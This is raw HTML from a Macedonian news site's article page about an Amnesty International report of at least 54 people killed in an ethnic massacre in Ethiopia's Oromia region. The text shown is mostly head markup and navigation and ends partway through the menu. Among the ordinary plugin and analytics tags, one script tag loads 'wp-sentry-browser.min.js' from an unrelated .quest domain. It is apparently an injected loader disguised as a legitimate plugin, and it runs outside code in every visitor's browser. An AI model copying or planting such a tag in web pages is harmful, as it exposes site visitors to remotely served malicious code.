

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/najmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti/
body_size: 22541
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/233441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/najmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=233441' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fnajmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести"/>
  <meta property="og:url" content="https://www.radiomof.mk/najmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Најмалку 54 лица се убиени во напад на бунтовниците во регионот Оромиа во Етиопија овој викенд, соопшти Амнести Интернешнал, пренесува Гардијан.

Преживеаните од масакрот ги пребројале телата во школски двор во селото Гава Канка, кое било нападнато во неделата попладне, наводно од членови на Оромо"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2020/11/members-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2020/11/members-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2020/11/members-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25.jpg"/>
  <meta property="article:published_time" content="2020-11-03T13:39:24+01:00"/>
  <meta property="article:modified_time" content="2020-11-03T13:43:31+01:00" />
  <meta property="og:updated_time" content="2020-11-03T13:43:31+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести"/>
  <meta itemprop="headline" content="Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести"/>
  <meta itemprop="description" content="Најмалку 54 лица се убиени во напад на бунтовниците во регионот Оромиа во Етиопија овој викенд, соопшти Амнести Интернешнал, пренесува Гардијан.

Преживеаните од масакрот ги пребројале телата во школски двор во селото Гава Канка, кое било нападнато во неделата попладне, наводно од членови на Оромо"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2020/11/members-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25.jpg"/>
  <meta itemprop="datePublished" content="2020-11-03"/>
  <meta itemprop="dateModified" content="2020-11-03T13:43:31+01:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Најмалку 54 убиени лица во етнички масакр во Етиопија, велат од Амнести"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/najmalku-54-ubieni-lica-vo-etnichki-masakr-vo-etiopija-velat-od-amnesti/"/>
  <meta name="twitter:description" content="Најмалку 54 лица се убиени во напад на бунтовниците во регионот Оромиа во Етиопија овој викенд, соопшти Амнести Интернешнал, пренесува Гардијан.

Преживеаните од масакрот ги пребројале телата во школски двор во селото Гава Канка, кое било нападнато во неделата попладне, наводно од членови на Оромо"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2020/11/members-of-the-local-ethiopian-community-demonstrate-outside-the-u-s-state-department-in-washington-d-c-on-sept-25.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-233441 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
